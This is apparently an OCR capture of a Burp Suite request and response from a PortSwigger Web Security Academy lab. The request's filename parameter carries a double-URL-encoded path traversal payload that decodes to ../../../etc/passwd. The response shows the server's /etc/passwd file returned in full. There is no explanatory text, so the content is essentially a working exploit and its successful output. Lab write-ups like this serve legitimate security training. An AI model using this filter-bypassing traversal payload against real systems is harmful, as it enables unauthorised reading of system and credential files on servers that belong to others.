 Request
Pretty Raw Hex \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%2
5%32%65%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%30%25%
36%31%25%37%33%25%37%33%25%37%37%25%36%34 HTTP/2
2 Host: 0a0000c903246fc18013f861000d00fa.web-security-academy.net
3 Cookie: session=73NtO9DNIAx2HWpCjXsB9reLcq5g9eS2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a0000c903246fc18013f861000d00fa.web-security-academy.net
/
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
Search 0 highlights